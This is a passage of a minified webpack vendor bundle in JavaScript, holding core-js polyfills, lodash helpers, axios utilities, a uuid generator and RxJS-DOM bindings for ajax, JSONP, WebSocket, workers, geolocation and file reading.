r=n("PHqh"),o=n("WcO1").f,i={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return s.slice()}}(t):o(r(t))}},bGc4:function(t,e,n){var r=n("gGqR"),o=n("Rh28");t.exports=function(t){return null!=t&&o(t.length)&&!r(t)}},bIbi:function(t,e,n){var r=n("ICSD")(n("TQ3y"),"WeakMap");t.exports=r},bJWQ:function(t,e,n){var r=n("duB3"),o=n("KmWZ"),i=n("NqZt"),s=n("E4Hj"),a=n("G2xm"),c=n("zpVT");function u(t){var e=this.__data__=new r(t);this.size=e.size}u.prototype.clear=o,u.prototype.delete=i,u.prototype.get=s,u.prototype.has=a,u.prototype.set=c,t.exports=u},bN1p:function(t,e){t.exports={}},bO0Y:function(t,e,n){var r=n("ICSD")(n("TQ3y"),"Promise");t.exports=r},bRrM:function(t,e,n){"use strict";var r=n("7KvD"),o=n("FeBl"),i=n("evD5"),s=n("+E39"),a=n("dSzd")("species");t.exports=function(t){var e="function"==typeof o[t]?o[t]:r[t];s&&e&&!e[a]&&i.f(e,a,{configurable:!0,get:function(){return this}})}},bUqO:function(t,e,n){t.exports=!n("zgIt")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},"bYR/":function(t,e){},blYT:function(t,e,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(e,n("DuR2"))},cGG2:function(t,e,n){"use strict";var r=n("JP+z"),o=n("Re3r"),i=Object.prototype.toString;function s(t){return"[object Array]"===i.call(t)}function a(t){return null!==t&&"object"==typeof t}function c(t){return"[object Function]"===i.call(t)}function u(t,e){if(null!==t&&void 0!==t)if("object"!=typeof t&&(t=[t]),s(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.call(null,t[o],o,t)}t.exports={isArray:s,isArrayBuffer:function(t){return"[object ArrayBuffer]"===i.call(t)},isBuffer:o,isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:a,isUndefined:function(t){return void 0===t},isDate:function(t){return"[object Date]"===i.call(t)},isFile:function(t){return"[object File]"===i.call(t)},isBlob:function(t){return"[object Blob]"===i.call(t)},isFunction:c,isStream:function(t){return a(t)&&c(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:u,merge:function t(){var e={};function n(n,r){"object"==typeof e[r]&&"object"==typeof n?e[r]=t(e[r],n):e[r]=n}for(var r=0,o=arguments.length;r<o;r++)u(arguments[r],n);return e},extend:function(t,e,n){return u(e,function(e,o){t[o]=n&&"function"==typeof e?r(e,n):e}),t},trim:function(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}}},cGti:function(t,e){window.getComputedStyle||(window.getComputedStyle=function(t,e){return this.el=t,this.getPropertyValue=function(e){var n=/(\-([a-z]){1})/g;return"float"==e&&(e="styleFloat"),n.test(e)&&(e=e.replace(n,function(){return arguments[2].toUpperCase()})),t.currentStyle[e]?t.currentStyle[e]:null},this})},cWxy:function(t,e,n){"use strict";var r=n("dVOP");function o(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise(function(t){e=t});var n=this;t(function(t){n.reason||(n.reason=new r(t),e(n.reason))})}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t;return{token:new o(function(e){t=e}),cancel:t}},t.exports=o},d075:function(t,e,n){var r=n("OzIq").document;t.exports=r&&r.documentElement},d4US:function(t,e,n){var r=n("ICSD")(n("TQ3y"),"DataView");t.exports=r},dCZQ:function(t,e,n){var r=n("ICSD")(Object,"create");t.exports=r},dFpP:function(t,e,n){var r=n("imBK"),o=Array.prototype.splice;t.exports=function(t){var e=this.__data__,n=r(e,t);return!(n<0||(n==e.length-1?e.pop():o.call(e,n,1),--this.size,0))}},dIwP:function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},dNDb:function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},dSzd:function(t,e,n){var r=n("e8AB")("wks"),o=n("3Eo+"),i=n("7KvD").Symbol,s="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=s&&i[t]||(s?i:o)("Symbol."+t))}).store=r},dVOP:function(t,e,n){"use strict";function r(t){this.message=t}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,t.exports=r},dY0y:function(t,e,n){var r=n("dSzd")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i=[7],s=i[r]();s.next=function(){return{done:n=!0}},i[r]=function(){return s},t(i)}catch(t){}return n}},deUO:function(t,e,n){var r=n("imBK");t.exports=function(t,e){var n=this.__data__,o=r(n,t);return o<0?(++this.size,n.push([t,e])):n[o][1]=e,this}},duB3:function(t,e,n){var r=n("WxI4"),o=n("dFpP"),i=n("JBvZ"),s=n("2Hvv"),a=n("deUO");function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=o,c.prototype.get=i,c.prototype.has=s,c.prototype.set=a,t.exports=c},dwsC:function(t,e,n){var r=n("86tT"),o=n("S7p9"),i=n("Dc0G"),s=i&&i.isMap,a=s?o(s):r;t.exports=a},e2gP:function(t,e){},e6n0:function(t,e,n){var r=n("evD5").f,o=n("D2L2"),i=n("dSzd")("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},e8AB:function(t,e,n){var r=n("FeBl"),o=n("7KvD"),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n("O4g8")?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},eC2H:function(t,e,n){n("3i66")("getOwnPropertyNames",function(){return n("bG/2").f})},eFps:function(t,e,n){var r,o=n("+gg+"),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";t.exports=function(t){return!!i&&i in t}},eP4g:function(t,e,n){var r=n("gHOb"),o=n("UnEC"),i="[object Set]";t.exports=function(t){return o(t)&&r(t)==i}},eVIm:function(t,e,n){var r=n("dCZQ"),o="__lodash_hash_undefined__",i=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;if(r){var n=e[t];return n===o?void 0:n}return i.call(e,t)?e[t]:void 0}},evD5:function(t,e,n){var r=n("77Pl"),o=n("SfB7"),i=n("MmMw"),s=Object.defineProperty;e.f=n("+E39")?Object.defineProperty:function(t,e,n){if(r(t),e=i(e,!0),r(n),o)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},f931:function(t,e){t.exports=function(t,e){return function(n){return t(e(n))}}},fJUb:function(t,e,n){var r=n("77Pl"),o=n("EqjI"),i=n("qARP");t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},fU25:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},fkB2:function(t,e,n){var r=n("UuGF"),o=Math.max,i=Math.min;t.exports=function(t,e){return(t=r(t))<0?o(t+e,0):i(t,e)}},fuGk:function(t,e,n){"use strict";var r=n("cGG2");function o(){this.handlers=[]}o.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},o.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},o.prototype.forEach=function(t){r.forEach(this.handlers,function(e){null!==e&&t(e)})},t.exports=o},fx22:function(t,e,n){for(var r=n("WgSQ"),o=n("Qh14"),i=n("R3AP"),s=n("OzIq"),a=n("2p1q"),c=n("bN1p"),u=n("kkCw"),f=u("iterator"),l=u("toStringTag"),p=c.Array,h={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},d=o(h),v=0;v<d.length;v++){var m,y=d[v],b=h[y],g=s[y],_=g&&g.prototype;if(_&&(_[f]||a(_,f,p),_[l]||a(_,l,y),c[y]=p,b))for(m in r)_[m]||i(_,m,r[m],!0)}},g36u:function(t,e,n){var r=n("OzIq"),o=n("Sejc").set,i=r.MutationObserver||r.WebKitMutationObserver,s=r.process,a=r.Promise,c="process"==n("ydD5")(s);t.exports=function(){var t,e,n,u=function(){var r,o;for(c&&(r=s.domain)&&r.exit();t;){o=t.fn,t=t.next;try{o()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(c)n=function(){s.nextTick(u)};else if(!i||r.navigator&&r.navigator.standalone)if(a&&a.resolve){var f=a.resolve(void 0);n=function(){f.then(u)}}else n=function(){o.call(r,u)};else{var l=!0,p=document.createTextNode("");new i(u).observe(p,{characterData:!0}),n=function(){p.data=l=!l}}return function(r){var o={fn:r,next:void 0};e&&(e.next=o),t||(t=o,n()),e=o}}},gApy:function(t,e,n){var r,o,i=n("i4uy"),s=n("MAlW"),a=0,c=0;t.exports=function(t,e,n){var u=e&&n||0,f=e||[],l=(t=t||{}).node||r,p=void 0!==t.clockseq?t.clockseq:o;if(null==l||null==p){var h=i();null==l&&(l=r=[1|h[0],h[1],h[2],h[3],h[4],h[5]]),null==p&&(p=o=16383&(h[6]<<8|h[7]))}var d=void 0!==t.msecs?t.msecs:(new Date).getTime(),v=void 0!==t.nsecs?t.nsecs:c+1,m=d-a+(v-c)/1e4;if(m<0&&void 0===t.clockseq&&(p=p+1&16383),(m<0||d>a)&&void 0===t.nsecs&&(v=0),v>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");a=d,c=v,o=p;var y=(1e4*(268435455&(d+=122192928e5))+v)%4294967296;f[u++]=y>>>24&255,f[u++]=y>>>16&255,f[u++]=y>>>8&255,f[u++]=255&y;var b=d/4294967296*1e4&268435455;f[u++]=b>>>8&255,f[u++]=255&b,f[u++]=b>>>24&15|16,f[u++]=b>>>16&255,f[u++]=p>>>8|128,f[u++]=255&p;for(var g=0;g<6;++g)f[u+g]=l[g];return e||s(f)}},gGqR:function(t,e,n){var r=n("aCM0"),o=n("yCNF"),i="[object AsyncFunction]",s="[object Function]",a="[object GeneratorFunction]",c="[object Proxy]";t.exports=function(t){if(!o(t))return!1;var e=r(t);return e==s||e==a||e==i||e==c}},gHOb:function(t,e,n){var r=n("d4US"),o=n("POb3"),i=n("bO0Y"),s=n("5N57"),a=n("bIbi"),c=n("aCM0"),u=n("Ai/T"),f=u(r),l=u(o),p=u(i),h=u(s),d=u(a),v=c;(r&&"[object DataView]"!=v(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=v(new o)||i&&"[object Promise]"!=v(i.resolve())||s&&"[object Set]"!=v(new s)||a&&"[object WeakMap]"!=v(new a))&&(v=function(t){var e=c(t),n="[object Object]"==e?t.constructor:void 0,r=n?u(n):"";if(r)switch(r){case f:return"[object DataView]";case l:return"[object Map]";case p:return"[object Promise]";case h:return"[object Set]";case d:return"[object WeakMap]"}return e}),t.exports=v},gPva:function(t,e,n){var r=n("UKM+");n("3i66")("isExtensible",function(t){return function(e){return!!r(e)&&(!t||t(e))}})},gYYG:function(t,e,n){"use strict";var r=n("wC1N"),o={};o[n("kkCw")("toStringTag")]="z",o+""!="[object z]"&&n("R3AP")(Object.prototype,"toString",function(){return"[object "+r(this)+"]"},!0)},ggOT:function(t,e,n){(function(t){var r=n("TQ3y"),o=n("gwcX"),i="object"==typeof e&&e&&!e.nodeType&&e,s=i&&"object"==typeof t&&t&&!t.nodeType&&t,a=s&&s.exports===i?r.Buffer:void 0,c=(a?a.isBuffer:void 0)||o;t.exports=c}).call(e,n("3IRH")(t))},gvDt:function(t,e,n){var r=n("UKM+"),o=n("DIVP"),i=function(t,e){if(o(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{(r=n("rFzY")(Function.call,n("x9zv").f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return i(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:i}},gwcX:function(t,e){t.exports=function(){return!1}},h65t:function(t,e,n){var r=n("UuGF"),o=n("52gC");t.exports=function(t){return function(e,n){var i,s,a=String(o(e)),c=r(n),u=a.length;return c<0||c>=u?t?"":void 0:(i=a.charCodeAt(c))<55296||i>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):i:t?a.slice(c,c+2):s-56320+(i-55296<<10)+65536}}},hJx8:function(t,e,n){var r=n("evD5"),o=n("X8DO");t.exports=n("+E39")?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},hrPF:function(t,e){t.exports=function(t,e){var n=-1,r=t.length;for(e||(e=Array(r));++n<r;)e[n]=t[n];return e}},i4ON:function(t,e,n){var r=n("nw3t"),o=n("22B7"),i=Object.prototype.hasOwnProperty;t.exports=function(t,e,n){var s=t[e];i.call(t,e)&&o(s,n)&&(void 0!==n||e in t)||r(t,e,n)}},i4uy:function(t,e){var n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(n){var r=new Uint8Array(16);t.exports=function(){return n(r),r}}else{var o=new Array(16);t.exports=function(){for(var t,e=0;e<16;e++)0==(3&e)&&(t=4294967296*Math.random()),o[e]=t>>>((3&e)<<3)&255;return o}}},i68Q:function(t,e,n){var r=n("Ds5P");r(r.S,"Object",{create:n("7ylX")})},iUbK:function(t,e,n){var r=n("7KvD").navigator;t.exports=r&&r.userAgent||""},imBK:function(t,e,n){var r=n("22B7");t.exports=function(t,e){for(var n=t.length;n--;)if(r(t[n][0],e))return n;return-1}},j8pS:function(t,e,n){(function(t,r){var o,i;(function(s){var a={function:!0,object:!0};function c(t){return t&&t.Object===Object?t:null}var u=a[typeof e]&&e&&!e.nodeType?e:null,f=a[typeof t]&&t&&!t.nodeType?t:null,l=c(u&&f&&"object"==typeof r&&r),p=c(a[typeof self]&&self),h=c(a[typeof window]&&window),d=(f&&f.exports,c(a[typeof this]&&this)),v=l||h!==(d&&d.window)&&h||p||d||Function("return this")();o=[n("nlmE")],void 0===(i=function(t,e){return s(v,e,t)}.apply(e,o))||(t.exports=i)}).call(this,function(t,e,n,r){n.Observable;var o=n.ObservableBase,i=n.internals.AbstractObserver,s=(n.Observer.create,n.Observable.create,n.Disposable.create,n.Disposable),a=n.CompositeDisposable,c=n.BinaryDisposable,u=n.SingleAssignmentDisposable,f=n.Subject,l=n.Scheduler,p=n.DOM={},h={}.hasOwnProperty,d=(n.helpers.noop,n.helpers.isFunction),v=n.internals.inherits,m={e:{}};function y(t){if(!d(t))throw new TypeError("fn must be a function");return e=t,function(){try{return e.apply(this,arguments)}catch(t){return m.e=t,m}};var e}function b(t,e,n,r){this._e=t,this._n=e,this._fn=n,this._u=r,this._e.addEventListener(this._n,this._fn,this._u),this.isDisposed=!1}function g(t,e,n,r){var o=new a,i=Object.prototype.toString;if("[object NodeList]"===i.call(t)||"[object HTMLCollection]"===i.call(t))for(var s=0,c=t.length;s<c;s++)o.add(g(t.item(s),e,n,r));else t&&o.add(function(t,e,n,r){if(t.addEventListener)return new b(t,e,n,r);throw new Error("No listener found")}(t,e,n,r));return o}b.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._e.removeEventListener(this._n,this._fn,this._u))};var _=function(t){function e(e,n,r,o){this._e=e,this._n=n,this._fn=r,this._uc=o,t.call(this)}return v(e,t),e.prototype.subscribeCore=function(t){return g(this._e,this._n,function(t,e){return function(){var n=arguments[0];if(e&&(n=y(e).apply(null,arguments))===m)return t.onError(n.e);t.onNext(n)}}(t,this._fn),this._uc)},e}(o),w=p.fromEvent=function(t,e,n,r){var o=d(n)?n:null;return"boolean"==typeof n&&(r=n),void 0===r&&(r=!1),new _(t,e,o,r).publish().refCount()};!function(){var e="blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu input";t.PointerEvent&&(e+=" pointerdown pointerup pointermove pointerover pointerout pointerenter pointerleave"),t.TouchEvent&&(e+=" touchstart touchend touchmove touchcancel");for(var n=0,r=(e=e.split(" ")).length;n<r;n++)!function(t){p[t]=function(e,n,r){return w(e,t,n,r)}}(e[n])}();var x=function(e){function n(){e.call(this)}function r(e,n){this._o=e,this._fn=n,this._addedHandlers=!1,this.isDisposed=!1,"complete"===t.document.readyState?setTimeout(this._fn,0):(this._addedHandlers=!0,t.document.addEventListener("DOMContentLoaded",this._fn,!1))}return v(n,e),n.prototype.subscribeCore=function(t){return new r(t,function(t){return function(){t.onNext(),t.onCompleted()}}(t))},r.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,t.document.removeEventListener("DOMContentLoaded",this._fn,!1))},n}(o);function C(t,e,n){var r="response"in e?e.response:e.responseText;return{response:r="json"===n.responseType?JSON.parse(r):r,status:e.status,responseType:e.responseType,xhr:e,originalEvent:t}}function O(t,e,n){return{type:n,status:e.status,xhr:e,originalEvent:t}}p.ready=function(){return new x};var S=function(e){function n(t){this._settings=t,e.call(this)}function r(t,e){this._state=t,this._xhr=e,this.isDisposed=!1}return v(n,e),n.prototype.subscribeCore=function(e){var n,o={isDone:!1},i=this._settings,s=i.normalizeError,a=i.normalizeSuccess,c=function(t,n){var r=1223===t.status?204:t.status;r>=200&&r<=300||0===r||""===r?(e.onNext(a(n,t,i)),e.onCompleted()):e.onError(i.normalizeError(n,t,"error")),o.isDone=!0};try{n=i.createXHR()}catch(t){return e.onError(t)}try{i.user?n.open(i.method,i.url,i.async,i.user,i.password):n.open(i.method,i.url,i.async);var u=i.headers;for(var f in u)h.call(u,f)&&n.setRequestHeader(f,u[f]);n.timeout=i.timeout,n.ontimeout=function(t){i.progressObserver&&i.progressObserver.onError(t),e.onError(s(t,n,"timeout"))},n.upload||!("withCredentials"in n)&&t.XDomainRequest?(n.onload=function(t){i.progressObserver&&(i.progressObserver.onNext(t),i.progressObserver.onCompleted()),c(n,t)},i.progressObserver&&(n.onprogress=function(t){i.progressObserver.onNext(t)}),n.onerror=function(t){i.progressObserver&&i.progressObserver.onError(t),e.onError(s(t,n,"error")),o.isDone=!0},n.onabort=function(t){i.progressObserver&&i.progressObserver.onError(t),e.onError(s(t,n,"abort")),o.isDone=!0}):n.onreadystatechange=function(t){4===n.readyState&&c(n,t)};var l=i.headers["Content-Type"]||i.headers["Content-type"]||i.headers["content-type"];if(i.hasContent&&"application/x-www-form-urlencoded"===l&&"string"!=typeof i.body){var p=[];for(var d in i.body)h.call(i.body,d)&&p.push(d+"="+i.body[d]);i.body=p.join("&")}n.send(i.hasContent&&i.body||null)}catch(t){e.onError(t)}return new r(o,n)},r.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._state.isDone||4===this._xhr.readyState||this._xhr.abort())},n}(o),E=p.ajax=function(e){var n={method:"GET",crossDomain:!1,async:!0,headers:{},responseType:"text",timeout:0,createXHR:function(){return this.crossDomain?function(){var e=new t.XMLHttpRequest;if("withCredentials"in e)return e.withCredentials=!0,e;if(t.XDomainRequest)return new XDomainRequest;throw new Error("CORS is not supported by your browser")}():function(){if(t.XMLHttpRequest)return new t.XMLHttpRequest;var e;try{for(var n=["Msxml2.XMLHTTP","Microsoft.XMLHTTP","Msxml2.XMLHTTP.4.0"],r=0;r<3;r++)try{if(e=n[r],new t.ActiveXObject(e))break}catch(t){}return new t.ActiveXObject(e)}catch(t){throw new Error("XMLHttpRequest is not supported by your browser")}}()},normalizeError:O,normalizeSuccess:C};if("string"==typeof e)n.url=e;else for(var o in e)h.call(e,o)&&(n[o]=e[o]);return n.crossDomain||n.headers["X-Requested-With"]||(n.headers["X-Requested-With"]="XMLHttpRequest"),n.hasContent=n.body!==r,new S(n)};p.post=function(t,e){var n;return"string"==typeof t?n={url:t,body:e,method:"POST"}:"object"==typeof t&&((n=t).method="POST"),E(n)},p.get=function(t){var e;return"string"==typeof t?e={url:t}:"object"==typeof t&&(e=t),E(e)},p.getJSON=function(e){if(!t.JSON&&"function"!=typeof t.JSON.parse)throw new TypeError("JSON is not supported in your runtime.");return E({url:e,responseType:"json"}).map(function(t){return t.response})};var k,j=(k="document"in t&&t.document.createElement("div"),function(t){k.appendChild(t),k.innerHTML=""}),D=function(e){function n(t){this._settings=t,e.call(this)}function r(t){this._script=t,this.isDisposed=!1}return v(n,e),n.id=0,n.prototype.subscribeCore=function(e){var o={jsonp:"JSONPCallback",async:!0,jsonpCallback:"rxjsjsonpCallbackscallback_"+(n.id++).toString(36)};if("string"==typeof this._settings)o.url=this._settings;else for(var i in this._settings)h.call(this._settings,i)&&(o[i]=this._settings[i]);var s=t.document.createElement("script");s.type="text/javascript",s.async=o.async,s.src=o.url.replace(o.jsonp,o.jsonpCallback),t[o.jsonpCallback]=function(e){t[o.jsonpCallback].called=!0,t[o.jsonpCallback].data=e};s.onload=s.onreadystatechanged=s.onerror=function(n){"load"!==n.type||t[o.jsonpCallback].called||(n={type:"error"});var r="error"===n.type?400:200,i=t[o.jsonpCallback].data;200===r?(e.onNext({status:r,responseType:"jsonp",response:i,originalEvent:n}),e.onCompleted()):e.onError({type:"error",status:r,originalEvent:n})};var a=t.document.getElementsByTagName("head")[0]||t.document.documentElement;return a.insertBefore(s,a.firstChild),new r(s)},r.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._script.onload=this._script.onreadystatechanged=this._script.onerror=null,j(this._script),this._script=null)},n}(o);function A(t,e,n,r){t&&(e&&(e.onNext(),e.onCompleted()),n?t.close(n,r):t.close())}p.jsonpRequest=function(t){return new D(t)};var T=function(t){function e(e,n,r,o,i){this._state=e,this._url=n,this._protocol=r,this._open=o,this._close=i,t.call(this)}function n(t,e,n,r,o){this._socket=t,this._msgFn=e,this._errFn=n,this._closeFn=r,this._close=o,this.isDisposed=!1}return v(e,t),n.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,A(this._socket,this._close),this._socket.removeEventListener("message",this._msgFn,!1),this._socket.removeEventListener("error",this._errFn,!1),this._socket.removeEventListener("close",this._closeFn,!1))},e.prototype.subscribeCore=function(t){this._state.socket=this._protocol?new WebSocket(this._url,this._protocol):new WebSocket(this._url);var e,r,o=(e=this._open,r=this._state.socket,function t(n){e.onNext(n),e.onCompleted(),r.removeEventListener("open",t,!1)}),i=function(t){return function(e){t.onNext(e)}}(t),s=function(t){return function(e){t.onError(e)}}(t),a=function(t){return function(e){if(1e3!==e.code||!e.wasClean)return t.onError(e);t.onCompleted()}}(t);return this._open&&this._state.socket.addEventListener("open",o,!1),this._state.socket.addEventListener("message",i,!1),this._state.socket.addEventListener("error",s,!1),this._state.socket.addEventListener("close",a,!1),new n(this._state.socket,i,s,a,this._close)},e}(o),N=function(t){function e(e,n){this._state=e,this._close=n,t.call(this)}return v(e,t),e.prototype.next=function(t){this._state.socket&&this._state.socket.readyState===WebSocket.OPEN&&this._state.socket.send(t)},e.prototype.error=function(t){if(!t.code)throw new Error('no code specified. be sure to pass { code: ###, reason: "" } to onError()');A(this._state.socket,this._close,t.code,t.reason||"")},e.prototype.completed=function(){A(this._state.socket,this._close,1e3,"")},e}(i);p.fromWebSocket=function(t,e,n,r){if(!WebSocket)throw new TypeError("WebSocket not implemented in your runtime.");var o={socket:null};return f.create(new N(o,r),new T(o,t,e,n,r))};var P=function(t){function e(e){this._state=e,t.call(this)}return v(e,t),e.prototype.next=function(t){this._state.worker&&this._state.worker.postMessage(t)},e.prototype.error=function(t){throw t},e.prototype.completed=function(){},e}(i),$=function(e){function n(t,n){this._state=t,this._url=n,e.call(this)}function r(t,e,n){this._w=t,this._msgFn=e,this._errFn=n,this.isDisposed=!1}return v(n,e),r.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._w.terminate(),this._w.removeEventListener("message",this._msgFn,!1),this._w.removeEventListener("error",this._errFn,!1))},n.prototype.subscribeCore=function(e){this._state.worker=new t.Worker(this._url);var n=function(t){return function(e){t.onNext(e)}}(e),o=function(t){return function(e){t.onError(e)}}(e);return this._state.worker.addEventListener("message",n,!1),this._state.worker.addEventListener("error",o,!1),new r(this._state.worker,n,o)},n}(o);p.fromWorker=function(e){if(!t.Worker)throw new TypeError("Worker not implemented in your runtime.");var n={worker:null};return f.create(new P(n),new $(n,e))};var M=function(e){function n(t,n){this._target=t,this._options=n,e.call(this)}function r(t){this._m=t,this.isDisposed=!1}return v(n,e),r.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._m.disconnect())},n.prototype.subscribeCore=function(e){var n,o=(n=function(t){e.onNext(t)},new(t.MutationObserver||t.WebKitMutationObserver)(n));return o.observe(this._target,this._options),new r(o)},n}(o);p.fromMutationObserver=function(e,n){if(!t.MutationObserver&&!t.WebKitMutationObserver)throw new TypeError("MutationObserver not implemented in your runtime.");return new M(e,n)};var L=function(e){function n(t){this._opts=t,e.call(this)}return v(n,e),n.prototype.subscribeCore=function(e){t.navigator.geolocation.getCurrentPosition(function(t){e.onNext(t),e.onCompleted()},function(t){e.onError(t)},this._opts)},n}(o),F=function(e){function n(t){this._opts=t,e.call(this)}function r(t){this._id=t,this.isDisposed=!1}return v(n,e),r.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,t.navigator.geolocation.clearWatch(this._id))},n.prototype.subscribeCore=function(e){return new r(t.navigator.geolocation.watchPosition(function(t){e.onNext(t)},function(t){e.onError(t)},this._opts))},n}(o);n.DOM.geolocation={getCurrentPosition:function(e){if(!t.navigator&&!t.navigation.geolocation)throw new TypeError("geolocation not available");return new L(e)},watchPosition:function(e){if(!t.navigator&&!t.navigation.geolocation)throw new TypeError("geolocation not available");return new F(e).publish().refCount()}};var R,I,q=function(e){function n(t,n,r,o){this._readerFn=t,this._file=n,this._progressObserver=r,this._encoding=o,e.call(this)}function r(t,e,n,r,o){this._r=t,this._po=e,this._lFn=n,this._eFn=r,this._pFn=o,this.isDisposed=!1}return v(n,e),r.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._r.readyState===t.FileReader.LOADING&&this._r.abort(),this._r.removeEventListener("load",this._lFn,!1),this._r.removeEventListener("error",this._eFn,!1),this._po&&this._r.removeEventListener("progress",this._pFn,!1))},n.prototype.subscribeCore=function(e){var n=new t.FileReader,o=function(t,e){return function(n){e&&e.onCompleted(),t.onNext(n.target.result),t.onCompleted()}}(e,this._progressObserver),i=function(t){return function(e){t.onError(e.target.error)}}(e),s=function(t){return function(e){t.onNext(e)}}(this._progressObserver);return n.addEventListener("load",o,!1),n.addEventListener("error",i,!1),this._progressObserver&&n.addEventListener("progress",s,!1),n[this._readerFn](this._file,this._encoding),new r(n,this._progressObserver,o,i,s)},n}(o);return p.fromReader=function(e,n){if(!t.FileReader)throw new TypeError("FileReader not implemented in your runtime.");return{asArrayBuffer:function(){return new q("readAsArrayBuffer",e,n)},asBinaryString:function(){return new q("readAsBinaryString",e,n)},asDataURL:function(){return new q("readAsDataURL",e,n)},asText:function(t){return new q("readAsText",e,n,t)}}},t.requestAnimationFrame?(R=t.requestAnimationFrame,I=t.cancelAnimationFrame):t.mozRequestAnimationFrame?(R=t.mozRequestAnimationFrame,I=t.mozCancelAnimationFrame):t.webkitRequestAnimationFrame?(R=t.webkitRequestAnimationFrame,I=t.webkitCancelAnimationFrame):t.msRequestAnimationFrame?(R=t.msRequestAnimationFrame,I=t.msCancelAnimationFrame):t.oRequestAnimationFrame?(R=t.oRequestAnimationFrame,I=t.oCancelAnimationFrame):(R=function(e){t.setTimeout(e,1e3/60)},I=t.clearTimeout),l.requestAnimationFrame=new(function(e){function n(){e.call(this)}function r(t,e,n,r){return function(){!t.isDisposed&&t.setDisposable(s._fixup(e(n,r)))}}function o(t,e){this._id=e,this._method=t,this.isDisposed=!1}return v(n,e),o.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._method.call(null,this._id))},n.prototype.schedule=function(t,e){var n=new u,i=R(r(n,e,this,t));return new c(n,new o(I,i))},n.prototype._scheduleFuture=function(e,n,i){if(0===n)return this.schedule(e,i);var s=new u,a=t.setTimeout(r(s,i,this,e),n);return new c(s,new 